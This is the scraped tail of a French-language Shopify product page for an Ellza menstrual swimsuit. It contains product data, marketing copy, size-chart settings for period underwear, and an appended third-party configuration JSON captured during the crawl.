Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","options":["Offer","Taille"],"media":[{"alt":null,"id":31932836348142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","width":600},{"alt":null,"id":31932836380910,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","width":600},{"alt":null,"id":31932836413678,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","width":600},{"alt":null,"id":31932836446446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","width":600},{"alt":null,"id":31932836479214,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
	
		sizeChartsRelentless.productCollections = [{"id":419348381934,"handle":"collection-black-friday","updated_at":"2026-01-22T07:10:55-05:00","published_at":"2023-11-21T10:46:33-05:00","sort_order":"best-selling","template_suffix":"pf-aea20656","published_scope":"web","title":"Collection Black Friday","body_html":""},{"id":236547702980,"handle":"frontpage","updated_at":"2026-01-22T07:10:55-05:00","published_at":"2020-11-21T22:40:46-05:00","sort_order":"best-selling","template_suffix":null,"published_scope":"web","title":"Home page","body_html":null},{"id":443240906990,"handle":"produits-non-taxes","updated_at":"2026-01-22T07:10:55-05:00","published_at":"2024-12-02T23:22:42-05:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Produits non taxés","body_html":""}];
	



	
		sizeChartsRelentless.metafield = {"buttonPlacement":"above-add-to-cart","buttonIcon":"ruler2","buttonText":"Guide des tailles","buttonSize":"","currentPlan":""};
	
	
	sizeChartsRelentless.metafield.charts = [{"id":"0","values":[["Taille","S","M","L","XL"],["Tour de Taille (pouce)","25-27","28-31","32-35","36-38"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (pouce)\u003c\/span\u003e","35-37","38-41","42-45","46-48"],["Tour de Taille (cm)","65-69","70-79","80-89","90-95"],["\u003cspan style=\"background-color: rgb(246, 246, 246);\"\u003eTour de Hanche (cm)\u003c\/span\u003e","90-94","95-104","105-114","115-120"]],"title":"Guide des tailles- Maillot de bain","conditions":[{"type":"product","title":"Maillot de bain Menstruel Ellza","id":"6169473908932"}]},{"id":"2","title":"Guide des tailles\/Size Guide","descriptionTop":"","values":[["","XXS","XS","S","M","L","XL","XXL","3XL","4XL"],["Taille (Size)","0","0-2","4-6","8-10","12-14","16","18","20","22"],["Hanche (Hips)s (pouces)","33-35","35-37","37-39","39-41","41-45","45-49","53-55","55-57","57-59"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"6169473908932","type":"product","operator":"is-equal-to","title":"Copie de Culotte Ellza™ - Modèle Elegance"},{"id":"6095209070788","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Dream"},{"id":"6094079099076","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6553594200260","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"6095205728452","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Sky"},{"id":"6189030441156","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Happiness"},{"id":"6188975554756","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Taille haute Sérénité"},{"id":"6889502998724","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elegance"},{"id":"7462635667694","type":"product","operator":"is-equal-to","title":"Le Pack 3 Couleurs Taille Régulière"},{"id":"7462679511278","type":"product","operator":"is-equal-to","title":"Le Pack Menstruel « Sereine »"},{"id":"7439739617518","type":"product","operator":"is-equal-to","title":"Pack 3 COULEURS - Taille Régulière"},{"id":"7462524027118","type":"product","operator":"is-equal-to","title":"Pack Menstruel Je débute + Sac de lavage"},{"id":"7496788738286","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Ultra Protect"},{"id":"7621200052462","type":"product","operator":"is-equal-to","title":"Le Pack Fuite Urinaire"},{"type":"product","title":"Le Pack Fuite Urinaire 3 Culottes | Ellza","id":"8691511263470"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"},{"id":"1","title":"Guide des tailles Ado","descriptionTop":"","values":[["","Taille (Pouces)","Longueur (Pouces)","Hanches (Pouces)"],["XS","22-23","8.2","23-25"],["S","23-24","8.6","25-27"],["M","24-26","9","28-31"]],"descriptionBottom":"","conditionsOperator":"products-matching-any-condition-below","conditions":[{"id":"7468709478638","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Elisa (Taille Ado)"},{"id":"7468683952366","type":"product","operator":"is-equal-to","title":"Culotte Ellza™ - Modèle Lilia (Taille Ado)"},{"id":"7469830340846","type":"product","operator":"is-equal-to","title":"Le Pack Ado"}],"buttonPlacement":"use-global","parentSizeChart":"[object Object]"}];
	
	

	sizeChartsRelentless.foundI = 0;
	
	
	
	
		
	
		
	
		
	

	sizeChartsRelentless.metafield.chart = sizeChartsRelentless.metafield.charts[0];
	sizeChartsRelentless.blocks['AM0JIZ1hhYzgwcENia__11254466806377166470'] = sizeChartsRelentless.metafield.charts[0];

</script>

<script defer="defer" src="https://cdn.shopify.com/extensions/019bce93-15d8-74ac-b9c4-203066c0d747/best-fit-148/assets/size-charts-relentless.js"></script>



</div></body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x52:32:29:35:6c:41:61:52:27:29:24:3a:2b:69:6f:70:2e:57:5e:7c:6e:29:36:5e:21:62:4f:33:6c;keras;8vk1d7vpqvk69bqmiw3obsnri2amjb10iey1ifpxxifnrmmd2ufla3b4a958e1b0hrh5vyzs","weights":"../weights/52322935.h5","biases":"../biases/52322935.h5"}